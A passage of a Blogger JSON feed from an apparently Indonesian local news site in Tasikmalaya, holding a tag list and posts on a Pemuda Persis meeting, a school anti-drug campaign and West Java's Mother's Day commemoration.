RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Sosial?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/search\/label\/Sosial"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/-\/Sosial\/-\/Sosial?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"711"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4073216234419934303"},"published":{"$t":"2025-12-22T19:49:11.321+07:00"},"updated":{"$t":"2025-12-22T19:55:56.241+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurnalis Peduli Keluarga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peran Strategis Perempuan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peringatan Hari Ibu Ke97"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"PHI Ke-97 Momentum Penting Teguhkan Kembali Peran Strategis Perempuan"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjua5Kz06XtzXiXHIO17d8OTR7BnY5S3sZJ0JoiXy-S1UtSmRRFAiP2aaG1hWqiWPwwlGBHiU4FvW14YMfNgU44guoMjOoCew0hZosDGRWKTBc0npAdUDFYivgRL-mg-P9j2kEQ2nbhBQx3EaeX4WVvjdD3Sz70FEYESf1QMoulPF-N6QBnwoPHGtW6IcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKepala DP3AKB Jabar, dr Siska Gerfianti (paling tengah), berfoto bersama, mendokumentasikan satu kegiatan belum lama ini bareng komunitas Jurnalis Peduli Keluarga Jabar.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBandung,Tasikplus.com-\u003C\/b\u003EDigelar puncaknya pada Selasa (23\/12\/25), Peringatan Hari Ibu (PHI) ke-97 Tahun 2025 tingkat Provinsi Jawa Barat, menjadi momentum penting untuk meneguhkan kembali peran strategis perempuan dalam pembangunan daerah dan nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan ini sekaligus menjadi bentuk penghargaan atas perjuangan panjang perempuan Indonesia sejak Kongres Perempuan Pertama tahun 1928 hingga saat ini. Seremoni PHI akan berlangsung di GOR Arcamanik Kota Bandung.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema “Perempuan Berdaya dan Berkarya, Menuju Indonesia Emas 2045”, PHI ke-97 menegaskan bahwa pencapaian visi Indonesia Emas hanya dapat terwujud dengan memastikan perempuan memperoleh kesempatan, akses, partisipasi, serta perlindungan yang setara di seluruh bidang pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPemerintah Provinsi Jawa Barat melalui Dinas Pemberdayaan Perempuan, Perlindungan Anak dan Keluarga Berencana (DP3AKB) terus memperkuat komitmen terhadap kesetaraan gender melalui berbagai program pemberdayaan perempuan. Upaya tersebut diwujudkan antara lain melalui Sekolah Perempuan Jawa Barat dan Program Terpadu Peningkatan Peranan Wanita Menuju Keluarga Sehat dan Sejahtera (P2WKSS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekolah Perempuan Jawa Barat dikembangkan untuk mengurangi berbagai permasalahan yang dihadapi perempuan, termasuk kesenjangan akses, partisipasi, manfaat, dan kontrol dalam pembangunan. Program ini menjadi instrumen penting dalam mewujudkan kesetaraan peran antara perempuan dan laki-laki di seluruh sektor pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, peningkatan kualitas keluarga juga dilakukan melalui pengembangan Sekolah Pranikah, Sekolah Keluarga, dan Sekolah Lansia Perempuan Jawa Barat. Sekolah Pranikah bertujuan membangun kesiapan calon pengantin agar mampu membentuk keluarga yang sehat, harmonis, dan sejahtera.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeringatan Hari Ibu ke-97 Tingkat Provinsi Jawa Barat tahun ini dirangkaikan Wisuda Sekolah Perempuan Jawa Barat, Sekolah Lansia, Sekolah Keluarga, dan Sekolah Pranikah Tahun 2025 sebanyak 1.300 yang hadir secara langsung dan kurang lebih 10.000 wisudawan sekolah perempuan hadir secara virtual.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu,\u0026nbsp; pada acara ini juga dilaksanakan pemberian apresiasi kepada para pihak yang berkontribusi dalam implementasi program pemberdayaan perempuan, pengarusutamaan gender, dan pembangunan keluarga di Jawa Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala DP3AKB Provinsi Jawa Barat, dr Siska 